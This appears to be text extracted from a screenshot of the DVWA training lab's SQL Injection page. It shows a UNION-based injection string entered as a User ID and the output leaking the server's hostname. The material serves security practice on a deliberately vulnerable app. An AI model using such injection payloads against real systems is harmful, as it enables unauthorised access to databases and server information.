 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: SQL Injection
User ID:
Submit
ID: 3'union select null, @@hostname order by 2#
First name:
Surname: DESKTOP-IKCLUKM
ID: 3'union select null, @@hostname order by 2#
First name: Hack
Surname: Me